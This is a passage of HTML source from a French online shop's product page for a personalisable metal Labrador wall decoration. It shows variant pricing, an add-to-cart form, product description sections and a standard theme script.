50cm","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":64000525271382,"product_id":7120956686507,"position":3,"created_at":"2025-07-18T10:56:51+02:00","updated_at":"2025-07-18T10:58:40+02:00","alt":"Décoration Métal Labrador Murale PrecisionMetal","width":2048,"height":2048,"src":"\/\/precisionmetal.fr\/cdn\/shop\/files\/decoration-metal-labrador-murale-precisionmetal.jpg?v=1752829120","variant_ids":[41246048420011]},"available":true,"name":"Décoration Murale Labrador - Moyen 50cm","public_title":"Moyen 50cm","options":["Moyen 50cm"],"price":11999,"weight":0,"compare_at_price":16999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Décoration Métal Labrador Murale PrecisionMetal","id":53710102692182,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/precisionmetal.fr\/cdn\/shop\/files\/decoration-metal-labrador-murale-precisionmetal.jpg?v=1752829120"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41246048485547,"title":"Grand 100cm","option1":"Grand 100cm","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":64000525238614,"product_id":7120956686507,"position":4,"created_at":"2025-07-18T10:56:51+02:00","updated_at":"2025-07-18T10:58:40+02:00","alt":"Décoration Murale pour Labrador PrecisionMetal","width":2048,"height":2048,"src":"\/\/precisionmetal.fr\/cdn\/shop\/files\/decoration-murale-pour-labrador-precisionmetal.jpg?v=1752829120","variant_ids":[41246048485547]},"available":true,"name":"Décoration Murale Labrador - Grand 100cm","public_title":"Grand 100cm","options":["Grand 100cm"],"price":24999,"weight":0,"compare_at_price":32999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Décoration Murale pour Labrador PrecisionMetal","id":53710102626646,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/precisionmetal.fr\/cdn\/shop\/files\/decoration-murale-pour-labrador-precisionmetal.jpg?v=1752829120"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--25226914660694__main"
  style="--margin-top: 1.2rem;--margin-bottom: 1.8rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--25226914660694__main">Variantes de produits</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--25226914660694__main"
        class="select__select"
        form="product-form-template--25226914660694__main"
      ><option
            
              selected="selected"
            
            
            value="41246048387243"
          >Petit 30cm - 69,99 €</option><option
            
            
            value="41246048420011"
          >Moyen 50cm - 119,99 €</option><option
            
            
            value="41246048485547"
          >Grand 100cm - 249,99 €</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


              


  <custom-product-field
    class="custom-product-field"
    id='CustomField-template--25226914660694__main-custom_product_field_EwiW8p'
    data-type="text"
    data-name="Personnalisation"
    data-default-value=''
    data-required="false"
    data-section="template--25226914660694__main"
    data-atc-error-msg="Veuillez entrer votre nom"
    
      data-apply-sticky-atc-error="false"
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  >
    <div class="product-form__input small-field__field">
      
        <label class="form__label">
          Personnalisation :
        </label>
      
      
        <input
          type="text"
          class='input--small'
          placeholder="Votre nom"
          
          aria-required="false"
          autocorrect="off"
          autocapitalize="off"
          autocomplete="off" 
        >
      
      <span class='input-error-msg'>Ce champ est obligatoire !</span>
    </div>
  </custom-product-field>

            <div
                  id="Quantity-Form-template--25226914660694__main"
                  class="product-form__input product-form__quantity"
                  
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                >
                  
                  

                  <label class="quantity__label form__label" for="Quantity-template--25226914660694__main">
                    Quantité
                  <span class="quantity__rules-cart no-js-hidden hidden">
                    <span class="loading-overlay hidden">
                      <span class="loading-overlay__spinner">
                        <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                        >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </span>
                    </span>
                    <span>(<span class="quantity-cart">0</span> dans le panier)</span>
                  </span>
                  </label>
                  <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-text accent-2-color-text" data-section="template--25226914660694__main">
                    <button class="quantity__button no-js-hidden" name="minus" type="button">
                      <span class="visually-hidden">Réduire la quantité de Décoration Murale Labrador</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                    </button>
                    <input
                      class="quantity__input"
                      type="number"
                      name="quantity"
                      id="Quantity-template--25226914660694__main"
                      data-cart-quantity="0"
                      data-min="1"
                      min="1"
                      
                      step="1"
                      value="1"
                      form="product-form-template--25226914660694__main"
                    />
                    <button class="quantity__button no-js-hidden" name="plus" type="button">
                      <span class="visually-hidden">Augmenter la quantité de Décoration Murale Labrador</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    </button>
                  </quantity-input>
                  <div class="quantity__rules caption no-js-hidden"></div>
                </div>
<style>
  
  #ProductSubmitButton-template--25226914660694__main {
    --icon-scale: 1.0em;
    --icon-spacing: 10px;
  }
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--25226914660694__main"
      class="product-form main-product-form"
      data-section="template--25226914660694__main"
      data-options="Taille"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--25226914660694__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--25226914660694__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="41246048387243"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons"><button
            id="ProductSubmitButton-template--25226914660694__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Ajouter au panier
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="7120956686507" /><input type="hidden" name="section-id" value="template--25226914660694__main" /></form></product-form><link href="//precisionmetal.fr/cdn/shop/t/17/assets/component-pickup-availability.css?v=132348821858131657411718338460" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="41246048387243"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Impossible de charger la disponibilité du service de retrait</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualiser
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//precisionmetal.fr/cdn/shop/t/17/assets/pickup-availability.js?v=79308454523338307861718338461" defer="defer"></script></div>

              <dynamic-dates
  class="estimated-shipping estimated-shipping--align-center"
  data-date-format="dd_mm_no_dot"
  data-day-labels="Lundi, Mardi, Mercredi, Jeudi, Vendredi, Samedi, Dimanche"
  data-month-labels="Janvier, Février, Mars, Avril, Mai, Juin, Juillet, Août, Septembre, Octobre, Novembre, Décembre"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
>
  
    <div class="estimated-shipping__icon estimated-shipping__icon--medium">
      
        <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
      
    </div>
  
  <div 
    class="estimated-shipping__text"
    data-dynamic-date='true'
    data-text="<p>Commandez aujourd’hui, livraison estimée au <strong>[end_date].</strong></p>"
    data-min-days="0"
    data-max-days="7"
  >
    <p>Commandez aujourd’hui, livraison estimée au <strong>-.</strong></p>
  </div>
</dynamic-dates>


            
              <sticky-atc 
                id="sticky-atc-template--25226914660694__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--desktop-no-badge sticky-atc--mobile-transparent" 
                data-section="template--25226914660694__main"data-after-scroll="true"data-scroll-btn="true"
                  data-scroll-destination="#variant-selects-id"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--25226914660694__main"
                        src="//precisionmetal.fr/cdn/shop/files/decoration-murale-labrador-precisionmetal.jpg?v=1752829120&width=500"
                        alt="Décoration Murale Labrador PrecisionMetal"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title mobile-hidden'>
                          Décoration Murale Labrador
                        </h4>
                      
                      
</div></div>
                  <div class='sticky-atc__button'>
                      <button class='button sticky-atc__scroll-btn'>
                        <span>
                          
                          <span class="sticky-atc__label__text">Choisir ma taille ⬆︎</span>
                        </span>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  article
</span>
                      
                      <h2 class="h4 accordion__title">
                        Description
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_UNwEUT-template--25226914660694__main">
                    <p><h2 data-mce-fragment="1">Décoration Murale représentant un Labrador avec sa tête et ses pattes, notre panneau est personnalisable avec le nom de votre chien de compagnie préféré.<br>
</h2>
<ul data-mce-fragment="1">
<li data-mce-fragment="1">Matériau :<strong data-mce-fragment="1"><span data-mce-fragment="1"> </span>Métal<span data-mce-fragment="1"> </span></strong>(1.5 mm d'épaisseur)</li>
<li data-mce-fragment="1">Convient à un usage intérieur et extérieur grâce à son revêtement</li>
<li data-mce-fragment="1">Thème :<strong data-mce-fragment="1"><span data-mce-fragment="1"> Chien</span></strong><br data-mce-fragment="1">
</li>
<li data-mce-fragment="1">
<strong data-mce-fragment="1">Facile à accrocher</strong><span data-mce-fragment="1"><strong data-mce-fragment="1"> au mur</strong> que</span> vous voulez, il suffit d'utiliser des clous ou des vis et de l'accrocher.</li>
<li data-mce-fragment="1">Nous sommes fiers de notre savoir-faire et de notre qualité.<span data-mce-fragment="1"> </span>Chaque<span data-mce-fragment="1"> </span><strong data-mce-fragment="1">décoration murale en métal </strong>est conçu, emballé et expédié depuis la France.</li>
</ul>
<p><span data-mce-fragment="1">Ne laissez pas ce chien seul et combinez-le avec un autre de nos objets décoratifs. Nous avons notamment une <a href="https://precisionmetal.fr/products/decoration-murale-chien-akita-inu"><span style="text-decoration: underline;">décoration akita inu</span></a> pour les amoureux de cette race ! Quelle que soit celle que vous affectionnez, vous pouvez parcourir notre rayon de <a href="https://precisionmetal.fr/collections/decoration-murale-chien"><span style="text-decoration: underline;">décoration murale chien</span></a> pour trouver celle qui vous intéresse. Votre boule de poils sera encore plus mise à l’honneur si vous l’accompagnez avec une autre de nos <span style="text-decoration: underline;"><a href="https://precisionmetal.fr/collections/decoration-murale-metal">décorations murales en métal</a></span>.</span></p></p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  help
</span>
                      
                      <h2 class="h4 accordion__title">
                        Comment l'accrocher ?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_tNMqQ8-template--25226914660694__main">
                    
                    <p><img src="https://cdn.shopify.com/s/files/1/0526/5761/9115/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1751631081" alt=""></p>
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  stylus_note
</span>
                      
                      <h2 class="h4 accordion__title">
                        Commande personnalisée
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-de158e68-5d0d-4819-a625-e2dabdff87d1-template--25226914660694__main">
                    <p>Créez votre propre décoration murale en métal ! Envoyez-nous votre idée, motif ou photo, et nous la transformons en une pièce unique pour sublimer vos murs.</p><p><a href="/pages/commande-personnalisable" title="Créez une décoration unique avec votre photo ou idée"><strong>&gt;Cliquez ici pour votre commande personnalisée !</strong></a></p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <img
                          src="//precisionmetal.fr/cdn/shop/files/return.png?v=1718444649"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                      <h2 class="h4 accordion__title">
                        Satisfait ou Remboursé
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_YJyCr3-template--25226914660694__main">
                    <p>Nous proposons le Satisfait ou Remboursé pendant 30 jours sur tous les articles !</p>
                    
                  </div>
                </div>
              </div>
              <div 
                class="product-info__image-block" 
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;--image-width:100%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                
                  <div class="media media--transparent ratio" style="--ratio-percent: 100.0%"><img src="//precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-precision-metal-colis.jpg?v=1751726580&amp;width=1500" alt="" srcset="//precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-precision-metal-colis.jpg?v=1751726580&amp;width=165 165w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-precision-metal-colis.jpg?v=1751726580&amp;width=360 360w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-precision-metal-colis.jpg?v=1751726580&amp;width=535 535w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-precision-metal-colis.jpg?v=1751726580&amp;width=750 750w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-precision-metal-colis.jpg?v=1751726580&amp;width=1070 1070w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-precision-metal-colis.jpg?v=1751726580&amp;width=1250 1250w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-precision-metal-colis.jpg?v=1751726580&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1300px) 600px,
                      (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
                  </div>
                
              </div>
            <a href="/products/decoration-murale-labrador" class="link product__view-details animate-arrow">
          Afficher tous les détails
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--25226914660694__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galerie de supports multimédias"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--25226914660694__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Fermer"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galerie de supports multimédias"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//precisionmetal.fr/cdn/shop/files/petite-decoration-murale-labrador-precisionmetal.jpg?v=1752829120&width=550 550w,//precisionmetal.fr/cdn/shop/files/petite-decoration-murale-labrador-precisionmetal.jpg?v=1752829120&width=1100 1100w,//precisionmetal.fr/cdn/shop/files/petite-decoration-murale-labrador-precisionmetal.jpg?v=1752829120&width=1445 1445w,//precisionmetal.fr/cdn/shop/files/petite-decoration-murale-labrador-precisionmetal.jpg?v=1752829120&width=1680 1680w,//precisionmetal.fr/cdn/shop/files/petite-decoration-murale-labrador-precisionmetal.jpg?v=1752829120&width=2048 2048w,//precisionmetal.fr/cdn/shop/files/petite-decoration-murale-labrador-precisionmetal.jpg?v=1752829120 2048w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//precisionmetal.fr/cdn/shop/files/petite-decoration-murale-labrador-precisionmetal.jpg?v=1752829120&width=1445"
    alt="Petite Décoration Murale Labrador PrecisionMetal"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="53710102659414"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//precisionmetal.fr/cdn/shop/files/decoration-murale-labrador-precisionmetal.jpg?v=1752829120&width=550 550w,//precisionmetal.fr/cdn/shop/files/decoration-murale-labrador-precisionmetal.jpg?v=1752829120&width=1100 1100w,//precisionmetal.fr/cdn/shop/files/decoration-murale-labrador-precisionmetal.jpg?v=1752829120&width=1445 1445w,//precisionmetal.fr/cdn/shop/files/decoration-murale-labrador-precisionmetal.jpg?v=1752829120&width=1680 1680w,//precisionmetal.fr/cdn/shop/files/decoration-murale-labrador-precisionmetal.jpg?v=1752829120&width=2048 2048w,//precisionmetal.fr/cdn/shop/files/decoration-murale-labrador-precisionmetal.jpg?v=1752829120 2048w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//precisionmetal.fr/cdn/shop/files/decoration-murale-labrador-precisionmetal.jpg?v=1752829120&width=1445"
    alt="Décoration Murale Labrador PrecisionMetal"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="53710102593878"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//precisionmetal.fr/cdn/shop/files/decoration-metal-labrador-murale-precisionmetal.jpg?v=1752829120&width=550 550w,//precisionmetal.fr/cdn/shop/files/decoration-metal-labrador-murale-precisionmetal.jpg?v=1752829120&width=1100 1100w,//precisionmetal.fr/cdn/shop/files/decoration-metal-labrador-murale-precisionmetal.jpg?v=1752829120&width=1445 1445w,//precisionmetal.fr/cdn/shop/files/decoration-metal-labrador-murale-precisionmetal.jpg?v=1752829120&width=1680 1680w,//precisionmetal.fr/cdn/shop/files/decoration-metal-labrador-murale-precisionmetal.jpg?v=1752829120&width=2048 2048w,//precisionmetal.fr/cdn/shop/files/decoration-metal-labrador-murale-precisionmetal.jpg?v=1752829120 2048w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//precisionmetal.fr/cdn/shop/files/decoration-metal-labrador-murale-precisionmetal.jpg?v=1752829120&width=1445"
    alt="Décoration Métal Labrador Murale PrecisionMetal"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="53710102692182"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//precisionmetal.fr/cdn/shop/files/decoration-murale-pour-labrador-precisionmetal.jpg?v=1752829120&width=550 550w,//precisionmetal.fr/cdn/shop/files/decoration-murale-pour-labrador-precisionmetal.jpg?v=1752829120&width=1100 1100w,//precisionmetal.fr/cdn/shop/files/decoration-murale-pour-labrador-precisionmetal.jpg?v=1752829120&width=1445 1445w,//precisionmetal.fr/cdn/shop/files/decoration-murale-pour-labrador-precisionmetal.jpg?v=1752829120&width=1680 1680w,//precisionmetal.fr/cdn/shop/files/decoration-murale-pour-labrador-precisionmetal.jpg?v=1752829120&width=2048 2048w,//precisionmetal.fr/cdn/shop/files/decoration-murale-pour-labrador-precisionmetal.jpg?v=1752829120 2048w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//precisionmetal.fr/cdn/shop/files/decoration-murale-pour-labrador-precisionmetal.jpg?v=1752829120&width=1445"
    alt="Décoration Murale pour Labrador PrecisionMetal"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="53710102626646"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//precisionmetal.fr/cdn/shop/products/Plaque-personnalisee-representant-un-Labrador.jpg?v=1752829120 500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//precisionmetal.fr/cdn/shop/products/Plaque-personnalisee-representant-un-Labrador.jpg?v=1752829120&width=1445"
    alt="Plaque personnalisée représentant un Labrador"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23377451843755"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&width=550 550w,//precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&width=1445"
    alt="Décoration Murale Labrador"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="53496709841238"
  ></div>
  </div>
</product-modal>


  

<script src="//precisionmetal.fr/cdn/shop/t/17/assets/product-modal.js?v=52128055760098790431718338461" defer="defer"></script>
    <script src="//precisionmetal.fr/cdn/shop/t/17/assets/media-gallery.js?v=28918296513876755241718338461" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25226914660694__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--25226914660694__main"]') ||
        document.querySelector('variant-selects[data-section="template--25226914660694__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--25226914660694__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25226914660694__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Décoration Murale Labrador",
      "url": "https:\/\/precisionmetal.fr\/products\/decoration-murale-labrador",
      "image": [
          "https:\/\/precisionmetal.fr\/cdn\/shop\/files\/petite-decoration-murale-labrador-precisionmetal.jpg?v=1752829120\u0026width=1920"
        ],
      "description": "Décoration Murale représentant un Labrador avec sa tête et ses pattes, notre panneau est personnalisable avec le nom de votre chien de compagnie préféré.\n\n\nMatériau : Métal (1.5 mm d'épaisseur)\nConvient à un usage intérieur et extérieur grâce à son revêtement\nThème : Chien\n\n\nFacile à accrocher au mur que vous voulez, il suffit d'utiliser des clous ou des vis et de l'accrocher.\nNous sommes fiers de notre savoir-faire et de notre qualité. Chaque décoration murale en métal est conçu, emballé et expédié depuis la France.\n\nNe laissez pas ce chien seul et combinez-le avec un autre de nos objets décoratifs. Nous avons notamment une décoration akita inu pour les amoureux de cette race ! Quelle que soit celle que vous affectionnez, vous pouvez parcourir notre rayon de décoration murale chien pour trouver celle qui vous intéresse. Votre boule de poils sera encore plus mise à l’honneur si vous l’accompagnez avec une autre de nos décorations murales en métal.",
      
      "brand": {
        "@type": "Brand",
        "name": "PrecisionMetal"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 69.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/precisionmetal.fr\/products\/decoration-murale-labrador?variant=41246048387243"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 119.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/precisionmetal.fr\/products\/decoration-murale-labrador?variant=41246048420011"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 249.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/precisionmetal.fr\/products\/decoration-murale-labrador?variant=41246048485547"
          }
]
    }
  </script>
</section>


<style> #shopify-section-template--25226914660694__main h2 {font-size: 16px;} #shopify-section-template--25226914660694__main h1 {font-size: 18px;} </style></section><section id="shopify-section-template--25226914660694__1746777501e5398f3d" class="shopify-section section"><div class="page-width">
  
